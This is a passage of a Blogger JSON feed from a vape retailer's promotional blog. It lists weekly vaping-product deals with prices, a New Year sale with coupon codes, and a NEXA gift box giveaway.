src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","te